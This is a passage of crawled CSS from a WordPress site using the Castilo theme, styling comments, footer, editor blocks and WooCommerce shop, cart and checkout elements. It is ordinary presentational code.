	font-size: .9rem;
	padding: .4rem .8rem;
	text-transform: uppercase;
}

.comment-list .reply a:hover,
.comment-list .reply a:focus {
	background-color: #fafafa;
	text-decoration: none;
}

.comment-list .reply a ~ a {
	border-left: 0;
}

.comment-content {
	word-wrap: break-word;
	margin-bottom: 1.65rem;
}

.commentlist .comment-content > ul {
	margin-bottom: 1.5rem;
}

.comment-content hr {
	clear: both;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.form-allowed-tags {
	display: none;
}

#comments .no-comments {
	font-weight: bolder;
}

.comment-form label {
	display: block;
}

.comment-form .comment-form-cookies-consent label {
	display: inline-block;
}

.comment-form input {
	max-width: 100%;
}

.comment-list .comment-reply-title small {
	float: right;
	font-size: inherit;
	opacity: .6;
}

.comment-form .comment-form-comment {
	margin-bottom: 0;
}

.comment-list .pingback strong {
	text-transform: uppercase;
	font-weight: normal;
	letter-spacing: .1em;
}

.comment-list .pingback strong + a {
	padding-left: 1rem;
	padding-right: 1rem;
}

.comment-list .pingback .comment-edit-link {
	color: inherit;
}

.comment-list ~ .comment-respond {
	margin-top: 2rem;
	margin-bottom: 2rem;
	padding-top: 2rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.comment-list .comment-respond {
	padding-left: 6.5em;
}

.comment-respond .comment-form-author,
.comment-respond .comment-form-email,
.comment-respond .comment-form-comment {
	margin-bottom: 0;
}

@media (min-width: 480px) {
	.comment-respond .comment-form-author {
		float: left;
		width: 50%;
		padding-right: .75rem;
	}

	.comment-respond .comment-form-email {
		float: right;
		width: 50%;
		padding-left: .75rem;
	}

	.comment-respond .comment-form-comment textarea {
		clear: both;
	}

	.comment-respond .comment-form-comment textarea {
		max-width: 100%;
	}
}

/* 30. Footer */
#footer {
	text-align: center;
	position: relative;
}

#footer .widget,
#footer .social-navigation {
	margin-bottom: 1.625em;
}

@media (min-width: 992px) {
	#footer .widget {
		padding-left: 3em;
		padding-right: 3rem;
	}
}

#footer .copyright p:last-child {
	margin-bottom: 0;
}

#footer .copyright .separator {
	display: block;
}

@media (min-width: 576px) {
	#footer .copyright .separator {
		display: inline-block;
		margin-left: 10px;
		margin-right: 10px;
		width: 20px;
		height: 2px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
		vertical-align: .25em;
	}

	#footer .copyright .separator {
		margin-left: 20px;
		margin-right: 20px;
		width: 30px;
	}
}

/* 31. Editor blocks */
.wp-block-separator {
	background-color: #262626;
	background-color: rgba(38, 38, 38, .1);
}

body .wp-block-separator,
body .wp-block-separator.is-style-wide {
	height: 2px;
}

.wp-block-separator:not(.is-style-wide) {
	max-width: 100px;
}

body .wp-block-separator.is-style-dots {
	height: 0;
	border-bottom: 2px dotted #262626;
	border-bottom: 2px dotted rgba(38, 38, 38, .1);
	background-color: transparent;
}

body .wp-block-separator.is-style-dots:before {
	content: none;
}

.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	border-top: 0;
	border-bottom: 0;
	padding: 0 2em;
	text-align: inherit;
}

.wp-block-pullquote > p,
.wp-block-quote > p {
	font-size: inherit;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: 2.4rem;
	letter-spacing: 0;
	font-style: normal;
}

.wp-block-quote > p:last-of-type,
.wp-block-pullquote > p:last-of-type {
	margin-bottom: 0;
}

.wp-block-quote cite,
.wp-block-pullquote cite,
.wp-block-quote footer,
.wp-block-pullquote footer {
	color: inherit;
	font-size: 1.4rem;
	text-transform: none;
	margin-top: .625em;
}

.wp-block-button .wp-block-button__link {
	border-radius: 3px;
}

.wp-block-cover-image {
	width: auto;
}

.wp-block-video {
	margin-bottom: 1.65em;
}

.alignfull.wp-block-cover-image.has-parallax {
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
	width: auto;
	max-width: 1000%;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image h2 {
	font-family: "Oswald", serif;
	font-size: 2.4rem;
	font-weight: 400;
	letter-spacing: .1em;
	text-transform: uppercase;
	text-align: center;
}

.wp-block-image {
	margin-bottom: 1.65em;
}

.wp-block-image.alignwide {
	max-width: none;
}

.wp-block-embed,
.wp-block-embed iframe {
	width: 100%;
}

.wp-block-gallery {
	margin-top: -8px;
	margin-bottom: 1.3em;
}

.wp-block-gallery.alignfull .blocks-gallery-item {
	margin: 0;
}

.alignfull {
	display: block;
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
	width: 100vw;
	max-width: 1000%;
}

.single.has-sidebar .alignfull {
	display: block;
	margin-left: 0;
	margin-right: 0;
	width: auto;
	max-width: 100%;
}

.alignfull img {
	width: 100%;
}

@media screen and (min-width: 992px) {
	.alignwide {
		margin-left: -20px;
		margin-right: -20px;
	}

	.single.has-sidebar .alignwide {
		margin-left: 0;
		margin-right: 0;
	}

	.single.has-sidebar .wp-block-gallery.alignwide {
		margin-left: -8px;
		margin-right: -8px;
	}
}

@media screen and (min-width: 1280px) {
	.alignwide {
		margin-left: -80px;
		margin-right: -80px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8
body_size: 7580
content:
/*
* Used to style the WooCommerce plugin output for the Castilo theme.
*
*/

/* Messages */
.demo_store,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.woocommerce-notice,
.woocommerce-noreviews {
	position: relative;
	padding: .75em 1em;
	margin-bottom: 1.65rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	background-color: #f8f8f8;
	border-radius: 3px;
}

.demo_store,
.woocommerce-error,
.woocommerce-info {
	background-color: #fffad4;
	border-color: #fcf08d;
}

.woocommerce-notice.woocommerce-notice--success {
	background-color: #defcca;
	border-color: #95f8a5;
}

.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce-info .button {
	float: right;
	margin: -.2em 0 0 2em;
	font-size: .7em;
	padding: .4em .8em;
}

.woocommerce small.note,
.woocommerce-page small.note {
	display: block;
	color: #777;
	font-size: 0.85em;
	margin-top: 0.5em;
}

.woocommerce-message li,
.woocommerce-error li,
.woocommerce-info li {
	list-style: none outside;
	padding-left: 0;
	margin-left: 0;
}

.woocommerce-info a.showcoupon {
	text-decoration: none;
}

.woocommerce-page #content .edit-link {
	display: none;
}

/* Menu cart icon */
#site-menu #castilo-menu-cart a i {
	position: relative;
	top: .1rem;
	font-size: 24px;
	line-height: 1rem;
}

#site-menu #castilo-menu-cart .cart-text {
	display: inline-block;
	margin-left: 0.5em;
}

#site-menu #castilo-menu-cart .cart-total {
	margin-left: 0.5em;
}

#site-menu #castilo-menu-cart .cart-total:before {
	content: '– ';
}

/* Product thumbnail */
.woocommerce .product .thumb {
	margin-bottom: 1.65rem;
	text-align: center;
}

.woocommerce .product .thumb .photo {
	display: block;
	position: relative;
	overflow: hidden;
}

.woocommerce .product .thumb .photo a {
	display: block;
	overflow: hidden;
	text-decoration: none;
}

.woocommerce .product .thumb .photo img {
	display: block;
	width: 100%;
	border-radius: 3px;
}

.woocommerce .product .thumb .photo img.secondary {
	display: none;
}

.woocommerce .thumb .onsale {
	display: block;
	position: absolute;
	top: .4rem;
	right: .4rem;
	z-index: 2;
	padding: .3em .5em;
	background-color: #262626;
	color: #fff;
	font-size: .8em;
	font-weight: 400;
	pointer-events: none;
	border-radius: 3px;
}

.woocommerce .product .thumb a.product-title {
	display: block;
	font-family: "Oswald", serif;
	font-weight: 400;
	text-decoration: none;
	color: inherit;
}

.woocommerce .product.outofstock .thumb a {
	opacity: .5;
}

.woocommerce .product .thumb a br {
	display: none;
}

.woocommerce .product .thumb .title {
	display: block;
	font-size: 1.4rem;
	font-weight: 400;
	padding: .3em 10px .6em;
}

.woocommerce .product .thumb .price {
	display: block;
	margin-top: -1em;
	line-height: 1em;
	padding: 0.75em 10px;
}

.woocommerce .product .thumb .price del {
	color: #999;
}

.woocommerce .product .thumb .star-rating {
	margin: .25em auto 1em;
}

.woocommerce .product .thumb .button {
	font-size: .8em;
	margin-right: 0;
}

.woocommerce .product .thumb .added_to_cart,
.woocommerce .thumb .out-of-stock {
	display: inline-block;
	padding: .8835em 2.7em;
	line-height: 1.3;
	margin: 0 0 .6em .4em;
	border: 2px solid #262626;
	font-size: .8em;
	font-weight: inherit;
	vertical-align: middle;
	text-transform: uppercase;
	text-decoration: none;
	background: #262626;
	color: #fff;
	cursor: pointer;
	outline: 0;
	border-radius: 3px;
}

.woocommerce a.button.loading:before,
.woocommerce button.button.loading:before,
.woocommerce input.button.loading:before,
.woocommerce #respond input#submit.loading:before,
.woocommerce #content input.button.loading:before,
.woocommerce-page a.button.loading:before,
.woocommerce-page button.button.loading:before,
.woocommerce-page input.button.loading:before,
.woocommerce-page #respond input#submit.loading:before,
.woocommerce-page #content input.button.loading:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background-color: rgba(255, 255, 255, .5);
}

.woocommerce .variations_form .out-of-stock {
	margin-bottom: 0;
}

.single-product .woocommerce-variation-price {
	font-size: 1.3em;
	margin-top: -1rem;
}

/* Category thumbnail */
.woocommerce .product-category a {
	display: block;
	text-align: center;
	text-decoration: none;
	color: #262626;
}

.woocommerce .product-category a img {
	display: block;
	width: 100%;
}

.woocommerce .product-category h3 {
	display: block;
	font-size: 1.5em;
	padding: 0.5em 10px;
	line-height: 1.5em;
	padding-top: 0.5em;
	padding-bottom: 0.5em;
}

.woocommerce .product-category h3 mark {
	background-color: inherit;
	color: #bbb;
	font-style: inherit;
	font-weight: inherit;
	padding: 0;
}

/* Ordering controls */
.woocommerce-result-count {
	font-size: 0.9em;
	margin-bottom: 0.5em;
	text-align: center;
}

.woocommerce-ordering {
	margin: 0 auto;
}

.woocommerce-ordering select {
	margin: 0 auto 1em;
}

.woocommerce-ordering:before,
.woocommerce-ordering:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.woocommerce-ordering:after,
.woocommerce-ordering + .products {
	clear: both;
}

.woocommerce .products ul,
.woocommerce ul.products,
.woocommerce-page .products ul,
.woocommerce-page ul.products {
	margin: 0;
	padding-left: 0;
	list-style: none outside;
	clear: both;
}

.woocommerce .products ul li,
.woocommerce ul.products li,
.woocommerce-page .products ul li,
.woocommerce-page ul.products li {
	list-style: none outside;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	margin-left: 0;
	padding: 0;
	position: relative;
}

/* Single product images */
.woocommerce-product-gallery {
	position: relative;
	margin-bottom: 3em;
}

.woocommerce-product-gallery figure {
	margin: 0;
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
	width: 25%;
	display: inline-block;
}

.woocommerce-product-gallery .flex-control-thumbs {
	list-style: none;
	padding: 0;
	margin: 0 -5px;
}

.woocommerce-product-gallery .flex-control-thumbs:after {
	content: "";
	display: table;
	clear: both;
}

.woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	float: left;
	cursor: pointer;
	padding: 0 5px;
	margin: 10px 0 0;
}

.woocommerce-product-gallery img {
	display: block;
	width: 100%;
	border-radius: 3px;
}

.woocommerce-product-gallery .flex-control-thumbs img {
	opacity: .5;
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover {
	opacity: 1;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 33.3333%;
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 25%;
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 20%;
}

.woocommerce-product-gallery__trigger {
	position: absolute;
	top: 1em;
	right: 1em;
	z-index: 99;
}

a.woocommerce-product-gallery__trigger {
	text-decoration: none;
}

.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: .875em;
	right: .875em;
	display: block;
	height: 3em;
	width: 3em;
	border-radius: 3px;
	z-index: 99;
	text-align: center;
	text-indent: -999px;
	overflow: hidden;
}

.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
	display: none;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	background-color: #fff;
	color: #262626;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
	background-color: #262626;
	color: #fff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	display: block;
	content: "\F6EC";
	font: normal normal normal 24px/1 "Material Design Icons";
	text-rendering: auto;
	text-indent: 0;
	line-height: 3rem;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* Rating stars */
.woocommerce-page .star-rating {
	overflow: hidden;
	position: relative;
	height: 1em;
	line-height: 1em;
	width: 4.65em;
	font: normal normal normal 14px/1 "Material Design Icons";
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.woocommerce-page .star-rating:before {
	content: "\F4D2\F4D2\F4D2\F4D2\F4D2";
	color: #999;
	float: left;
	position: absolute;
	top: 0;
	left: 0;
}

.woocommerce-page .star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.woocommerce-page .star-rating span:before {
	content: "\F4CE\F4CE\F4CE\F4CE\F4CE";
	top: 0;
	position: absolute;
	left: 0;
}

.woocommerce-page p.stars {
	position: relative;
	font-size: 1.25em;
	margin-bottom: 0.5em;
}

.woocommerce-page p.stars a {
	display: inline-block;
	font-weight: 400;
	margin-right: 0.75em;
	direction: ltr;
	text-indent: -9999px;
	position: relative;
	border-right: 1px solid #eee;
	border-right: 1px solid rgba(0, 0, 0, 0.1);
	text-decoration: none;
}

.woocommerce-page p.stars a:last-child {
	border-right: 0;
}

.woocommerce-page p.stars a:after {
	font-family: "Material Design Icons";
	text-indent: 0;
	position: absolute;
	top: 0;
	left: 0;
}

.woocommerce-page p.stars a.star-1 {
	width: 1.75em;
}

.woocommerce-page p.stars a.star-1:after {
	content: "\F4D2";
}

.woocommerce-page p.stars a.star-1:hover:after,
.woocommerce-page p.stars a.star-1.active:after {
	content: "\F4CE";
}

.woocommerce-page p.stars a.star-2 {
	width: 2.6em;
}

.woocommerce-page p.stars a.star-2:after {
	content: "\F4D2\F4D2";
}

.woocommerce-page p.stars a.star-2:hover:after,
.woocommerce-page p.stars a.star-2.active:after {
	content: "\F4CE\F4CE";
}

.woocommerce-page p.stars a.star-3 {
	width: 3.6em;
}

.woocommerce-page p.stars a.star-3:after {
	content: "\F4D2\F4D2\F4D2";
}

.woocommerce-page p.stars a.star-3:hover:after,
.woocommerce-page p.stars a.star-3.active:after {
	content: "\F4CE\F4CE\F4CE";
}

.woocommerce-page p.stars a.star-4 {
	width: 4.6em;
}

.woocommerce-page p.stars a.star-4:after {
	content: "\F4D2\F4D2\F4D2\F4D2";
}

.woocommerce-page p.stars a.star-4:hover:after,
.woocommerce-page p.stars a.star-4.active:after {
	content: "\F4CE\F4CE\F4CE\F4CE";
}

.woocommerce-page p.stars a.star-5 {
	width: 4.75em;
	margin-right: 0;
}

.woocommerce-page p.stars a.star-5:after {
	content: "\F4D2\F4D2\F4D2\F4D2\F4D2";
}

.woocommerce-page p.stars a.star-5:hover:after,
.woocommerce-page p.stars a.star-5.active:after {
	content: "\F4CE\F4CE\F4CE\F4CE\F4CE";
}

.single-product div.product .woocommerce-product-rating {
	margin-bottom: 2em;
	line-height: 1;
	border-bottom: 1px dotted #efefef;
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	padding: 1em 0 1.5em;
}

.single-product div.product .woocommerce-product-rating .star-rating {
	float: right;
	font-size: 1.3em;
	margin-top: -0.15em;
}

.single-product div.product .woocommerce-product-rating a {
	font-size: 0.9em;
	font-weight: 300;
	color: #999;
	color: rgba(0, 0, 0, 0.4);
	text-decoration: none;
}

.single-product div.product .woocommerce-product-rating:after {
	clear: both;
	content: "";
	display: table;
}

/* Single product details */
.single-product div.product .summary {
	margin-bottom: 3em;
}

.single-product div.product h1 {
	font-size: 2.25em;
	line-height: 1.1875em;
	margin-bottom: 0.75em;
	letter-spacing: -0.05em;
}

.single-product div.product p.price {
	line-height: 1.5em;
	font-size: 1.3em;
	font-weight: 700;
	margin-bottom: 1em;
}

.single-product div.product p.price del {
	color: #bbb;
	color: rgba(0, 0, 0, 0.3);
	font-weight: 300;
}

.single-product div.product form.cart {
	margin-bottom: 1.5em;
	padding: 1.5em 0;
	border-top: 1px dotted #eee;
	border-bottom: 1px dotted #eee;
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
}

.single-product div.product form.variations_form {
	padding-top: .5em;
}

.single-product div.product form.variations_form table {
	margin-bottom: .5em;
}

.product form.cart .quantity {
	float: left;
}

.product form.cart .group_table .quantity {
	float: none;
}

.product form.cart .group_table td.price {
	text-align: right;
}

.product form.cart .button {
	float: left;
	margin-left: .5em;
}

.product form.cart:after {
	clear: both;
	content: "";
	display: table;
}

.product form.cart .quantity .qty {
	max-width: 6em;
	margin-bottom: 0;
}

.single-product .onsale {
	display: inline-block;
	background-color: #262626;
	color: #fff;
	font-weight: 400;
	padding: .4em .8em;
	margin-bottom: .7em;
	border-radius: 3px;
}

.product table.variations td.label {
	padding-left: 0;
}

.product table.variations tbody td {
	padding-top: 1em;
	padding-bottom: 1em;
	border-bottom: 1px solid #f5f5f5;
}

.product table.variations tbody tr:last-child td {
	border-bottom: 0;
}

.product table.variations select {
	margin-right: 1em;
	margin-bottom: 0;
	width: auto;
}

.product table.variations select,
.product table.variations .reset_variations {
	display: inline-block;
}

.product table.variations .reset_variations {
	text-decoration: none;
}

.product .single_variation .price {
	margin: 0.7em 0;
	display: block;
}

.product .single_variation .price .amount {
	background-color: #fffad4;
	padding: 0.1em 0.2em;
}

.product .single_variation .price del .amount {
	background-color: inherit;
	padding: 0;
}

.product .variations_button {
	padding-top: 1.5em;
	border-top: 1px dotted #efefef;
}

.single-product div.product .product_meta .posted_in,
.single-product div.product .product_meta .sku_wrapper,
.single-product div.product .product_meta .tagged_as {
	border-bottom: 1px dotted #efefef;
	display: block;
	padding: 0.5em 0;
}

.single-product div.product .product_meta .posted_in:last-child,
.single-product div.product .product_meta .sku_wrapper:last-child,
.single-product div.product .product_meta .tagged_as:last-child {
	border-bottom: 0;
}

.single-product .shop_attributes td p {
	margin-bottom: 0;
}

/* Single product tabs */
.woocommerce-tabs {
	border: 1px dotted #262626;
	border: 1px dotted rgba(38, 38, 38, .1);
	border-width: 1px 0;
	padding: 1em 0;
	margin-bottom: 1.5em;
}

.woocommerce-tabs ul.tabs {
	list-style: none;
	padding-left: 0;
}

.woocommerce-tabs ul.tabs li {
	margin-left: 0;
	display: inline-block;
	margin-right: 1em;
	position: relative;
}

.woocommerce-tabs ul.tabs li a {
	color: #aaa;
	color: rgba(38, 38, 38, .4);
	font-size: 1.1em;
	font-weight: 700;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: -0.05em;
	outline: 0;
}

.woocommerce-tabs ul.tabs li.active a {
	color: #262626;
}

.woocommerce-tabs ul.tabs li.active:after {
	content: "\F140";
	font: normal normal normal 24px/1 "Material Design Icons";
	position: absolute;
	top: 100%;
	left: 50%;
	height: 1em;
	width: 1em;
	line-height: 1;
	margin-left: -0.5em;
}

.woocommerce-tabs .panel h2,
.woocommerce-tabs .panel h3 {
	font-size: 1.75em;
	line-height: 1.33333333em;
	margin-top: 0.55em;
	margin-bottom: 1em;
}

/* Review comments */
#reviews #comments {
	margin-top: 0;
	border-top: 0;
}

#reviews .commentlist {
	border-bottom: 0;
	padding-bottom: 0;
}

#reviews .commentlist .review {
	border-bottom: 1px solid #efefef;
	padding-bottom: 1em;
	margin-left: 0;
	margin-bottom: 2.5em;
	clear: both;
	list-style: none;
}

#reviews .commentlist li .avatar {
	float: right;
	width: 2.6em;
	height: auto;
}

#reviews .commentlist li p.meta {
	margin-bottom: 1em;
}

#reviews .comment-form-rating {
	clear: both;
	margin-bottom: 0;
}

#reviews #reply-title {
	display: block;
	font-weight: 500;
	margin-bottom: 0.75em;
	font-size: 1.8em;
	letter-spacing: -0.05em;
	line-height: 1.25em;
}

/* Sidebar widgets */
#sidebar ul.product_list_widget {
	list-style: none;
	margin-bottom: 0.5em;
	padding-left: 0;
}

#sidebar ul.product_list_widget li {
	padding: .2em 0;
}

.widget ul.product_list_widget li:before,
.widget ul.product_list_widget li:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.widget ul.product_list_widget li:after {
	clear: both;
}

.widget ul.product_list_widget li img {
	float: left;
	width: 4em;
	margin-right: 0.5em;
	border-radius: 3px;
}

.widget ul.product_list_widget li .product-title {
	display: block;
}

.widget_shopping_cart .total {
	padding: .5em;
	margin-bottom: .5em;
	text-align: center;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	background-color: #f8f8f8;
	border-radius: 3px;
}

.widget_shopping_cart .buttons {
	margin-bottom: 0;
}

.widget_shopping_cart .buttons .button {
	width: 100%;
	margin: 0 0 0.5em;
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}

.widget_shopping_cart .buttons .checkout {
	color: #fff;
	border-color: #262626;
	background-color: #262626;
}

.widget ul.product_list_widget li ins {
	color: inherit;
	background-color: #fff8be;
	padding: 0 0.2em;
}

.widget ul li .count {
	float: right;
}

.widget_layered_nav_filters ul {
	list-style: none;
	padding-left: 0;
}

.widget_layered_nav_filters ul li a:before {
	display: inline-block;
	margin-right: 0.3em;
	color: #262626;
	font-family: "Material Design Icons";
	content: "\F156";
	speak: none;
	font-weight: 400;
	font-size: 1.2em;
	position: relative;
	top: 0.075em;
	font-variant: normal;
	text-decoration: none;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

#sidebar .widget_shopping_cart li {
	position: relative;
	margin-left: 0;
}

#sidebar .widget_shopping_cart li.empty {
	font-size: 0.9em;
}

#sidebar .widget_shopping_cart li a {
	text-decoration: none;
}

#sidebar .widget_shopping_cart li .quantity {
	display: block;
}

#sidebar .widget_shopping_cart .remove {
	background-color: #cc00aa;
	color: #fff;
	font-family: Arial, sans-serif;
	position: absolute;
	top: 50%;
	right: 0;
	width: 22px;
	height: 22px;
	line-height: 22px;
	text-align: center;
	margin-top: -11px;
	border-radius: 3px;
}

#sidebar .widget_shopping_cart .variation {
	font-size: 0.8em;
}

#sidebar .widget_shopping_cart .variation dt,
#sidebar .widget_shopping_cart .variation dd,
#sidebar .widget_shopping_cart .variation dd p {
	display: inline-block;
}

#sidebar .widget_shopping_cart .variation dt {
	font-size: 1em;
}

#sidebar .widget_shopping_cart .variation,
#sidebar .widget_shopping_cart .variation dd,
#sidebar .widget_shopping_cart .variation dd p {
	margin-bottom: 0;
}

.product_list_widget .star-rating {
	font-size: 0.8em;
}
.price_slider_amount {
	text-align: right;
	margin-top: 1.5em;
}

.price_slider_amount .button {
	margin-bottom: 0;
	width: 100%;
	padding-left: 0;
	padding-right: 0;
	-webkit-appearance: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.price_slider_amount .price_label {
	text-align: center;
	line-height: 2.75em;
}

.price_slider_amount .price_label .from,
.price_slider_amount .price_label .to {
	font-weight: 700;
}

.widget_shopping_cart form,
.widget_shopping_cart p:last-child,
.widget_price_filter form {
	margin-bottom: 0;
}

.price_slider_wrapper {
	margin-top: 1em;
}

.price_slider {
	position: relative;
	background-color: #eee;
	background-color: rgba(0, 0, 0, 0.1);
	margin-left: 0.5em;
	margin-right: 0.5em;
}

.price_slider.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	top: -0.6em;
	margin-left: -0.5em;
	margin-top: 1px;
	outline: 0;
	border: 2px solid #262626;
	background-color: #fff;
}

.price_slider.ui-slider .ui-slider-handle:active {
	background-color: #262626;
}

.price_slider.ui-slider .ui-slider-range {
	display: block;
	background-color: #262626;
	position: absolute;
	z-index: 1;
}

.price_slider.ui-slider-horizontal {
	height: 2px;
}

.price_slider.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}

/* Cart page */
.woocommerce-cart table.cart {
	margin-bottom: 3em;
}

.shop_table tbody td {
	vertical-align: middle;
}

.shop_table .product-remove {
	width: 2.5em;
	text-align: center;
}

.shop_table .product-remove .remove {
	display: inline-block;
	width: 28px;
	height: 28px;
	font-family: Arial, sans-serif;
	font-weight: 400;
	line-height: 26px;
	text-decoration: none;
	border-radius: 3px;
}

.shop_table .product-remove .remove,
.no-touchevents .shop_table .product-remove .remove:hover {
	border: 2px solid #cc00aa;
	background-color: #cc00aa;
	color: #fff;
	text-decoration: none;
}

.no-touchevents .shop_table .product-remove .remove {
	border-color: #ccc;
	color: #bbb;
	background-color: #fff;
}

.shop_table .product-thumbnail {
	width: 5em;
	display: none;
}

.shop_table .product-thumbnail img {
	max-width: 4em;
	margin-top: 1em;
	margin-bottom: 1em;
}

.shop_table .product-name .variation {
	font-size: 0.8em;
	font-family: inherit;
	padding-top: 0.25em;
}

.shop_table .product-name .variation,
.shop_table .product-name .variation dd,
.shop_table .product-name .variation p {
	margin-bottom: 0;
}

.shop_table .product-name .variation dt,
.shop_table .product-name .variation dd,
.shop_table .product-name .variation dd p {
	display: inline-block;
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
	line-height: 1;
}

.shop_table .product-name .variation dd {
	margin-left: 0.3em;
	color: #999;
}

.shop_table .product-quantity {
	width: 4.5em;
}

.shop_table .product-quantity .quantity {
	width: 4.25em;
}

.shop_table .product-quantity .quantity input {
	margin-bottom: 0;
}

.woocommerce-cart .product-subtotal {
	text-align: right;
}

.woocommerce-cart .product-subtotal {
	text-align: right;
}

.woocommerce-cart .cart .actions {
	text-align: right;
	padding-top: 1.5em;
	padding-bottom: 1.5em;
	border-bottom: 0;
}

.woocommerce-cart .cart .actions .coupon {
	padding-bottom: 1em;
	margin-bottom: 1em;
	border-bottom: 1px dotted #eee;
	border-bottom: 1px dotted rgba(255, 255, 255, 0.1);
}

.woocommerce-cart .cart .actions label {
	display: none;
}

.woocommerce-cart .cart .actions input,
.checkout_coupon input {
	display: block;
	width: 100%;
	margin: 0.2em 0;
	padding: 0.7em 1em;
}

.woocommerce-cart h2 {
	font-size: 1.75em;
	line-height: 1.33333333em;
	margin-bottom: 1em;
}

.woocommerce-cart .woocommerce-shipping-calculator,
.woocommerce-cart .woocommerce-shipping-calculator p {
	margin-bottom: 0;
}

.woocommerce-cart .woocommerce-shipping-calculator .shipping-calculator-button {
	display: inline-block;
	font-size: 0.8em;
	color: #666;
	border: 1px solid #eee;
	font-weight: inherit;
	outline: 0;
	text-decoration: none;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	padding: 0 0.6em;
}

.woocommerce-cart .woocommerce-shipping-calculator .shipping-calculator-button:hover {
	border-color: #262626;
	color: #fff;
	background-color: #262626;
}

.woocommerce-cart .woocommerce-shipping-calculator .shipping-calculator-form {
	margin-top: 1em;
}

.woocommerce-cart .cart-discount .woocommerce-remove-coupon {
	text-decoration: none;
}

.woocommerce-cart .wc-proceed-to-checkout a.button {
	background-color: #262626;
	color: #fff;
	font-size: 1.2em;
	display: block;
	text-align: center;
	margin-bottom: 1em;
}

/* Shipping method */
select.shipping_method {
	width: 100%;
	margin-bottom: 0;
}

ul#shipping_method {
	list-style: none;
	margin-bottom: 0;
	padding-left: 0;
}

ul#shipping_method li {
	margin-left: 0;
}

ul#shipping_method li label {
	display: inline;
	vertical-align: middle;
}

/* Checkout page */
#ship-to-different-address label.checkbox {
	display: inline;
	font-size: 0.6em;
}

.place-order #place_order {
	background-color: #262626;
	color: #fff;
	border-color: #262626;
	display: block;
	width: 100%;
}

.create-account > * {
	display: inline;
	vertical-align: middle;
	margin: 0 0.5em 0 0;
}

.create-account #createaccount {
	margin: 0 0.5em 0 0;
}

.required {
	border-bottom: 0 !important;
}

.form-row input,
.form-row select,
.form-row textarea {
	width: 100%;
}

.form-row .button,
.form-row input[type=checkbox],
.form-row input[type=radio] {
	width: auto;
}

.form-row.woocommerce-invalid input.input-text {
	border-color: #cc00aa;
	background-color: #fff;
}

.form-row label.hidden {
	visibility: hidden;
}

.payment_methods {
	list-style: none;
	padding: 1em 0;
}

.payment_methods li {
	margin-left: 0;
	padding: 0.25em 0;
}

.payment_methods li input[type=radio] {
	display: inline;
	vertical-align: middle;
	margin: 0 0.2em 0 0;
}

.payment_methods li label {
	display: inline;
	vertical-align: middle;
}

.payment_methods li p {
	margin-bottom: 0;
	font-size: 0.9em;
}

.payment_methods li img {
	float: right;
	border: 0;
	padding: 0;
	max-height: 1.9em;
}

.payment_methods .payment_method_paypal .about_paypal {
	margin-left: 0.5em;
}

table.woocommerce-table--order-details {
	margin-bottom: 3em;
}

table .woocommerce-orders-table__cell-order-actions .button {
	padding: .55em 2em;
	margin-bottom: 0;
}

table.shop_table th,
.cart_totals table th {
	border-top: 0;
	vertical-align: middle;
}

table.shop_table tbody tr td,
table.shop_table tbody tr th,
table.shop_table tfoot tr th,
table.shop_table tfoot tr td,
table.shop_table tbody tr:last-child th,
table.shop_table tbody tr:last-child td {
	border-bottom: 1px solid #efefef;
}

table.shop_table tfoot td {
	border-top: 0;
}

table.shop_table tr.order-total th,
table.shop_table tr.order-total td,
table.shop_table tr.shipping th,
